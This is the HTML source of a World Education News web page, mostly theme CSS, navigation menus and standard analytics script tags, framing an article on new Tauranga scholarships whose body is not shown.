    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/top-global-news",
                    "name": "Top Global News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/top-global-news/scholarship-search",
                    "name": "Scholarship"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html",
                    "name": "New Tauranga scholarships look to the future"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="A new scholarship for first year engineering and environmental science students in Tauranga aims to create new connections between students and industry in the Bay.The Tauranga Moana Futures sch…" />
<meta name="keywords" content="Education in New Zealand, New Zealand Education News, New Zealand News, Study in New Zealand, World Education News" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="post-template-default single single-post postid-9950 single-format-standard new-tauranga-scholarships-look-to-the-future global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, November 15, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6917f58f244f1_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6917f58f25d42_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_6917f58f25d42" ><script>var block_td_uid_2_6917f58f25d42 = new tdBlock();
block_td_uid_2_6917f58f25d42.id = "td_uid_2_6917f58f25d42";
block_td_uid_2_6917f58f25d42.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6917f58f25d42_rand","tdc_css_class":"td_uid_2_6917f58f25d42_rand","tdc_css_class_style":"td_uid_2_6917f58f25d42_rand_style"}';
block_td_uid_2_6917f58f25d42.td_column_number = "3";
block_td_uid_2_6917f58f25d42.block_type = "td_block_mega_menu";
block_td_uid_2_6917f58f25d42.post_count = "4";
block_td_uid_2_6917f58f25d42.found_posts = "4921";
block_td_uid_2_6917f58f25d42.header_color = "";
block_td_uid_2_6917f58f25d42.ajax_pagination_infinite_stop = "";
block_td_uid_2_6917f58f25d42.max_num_pages = "1231";
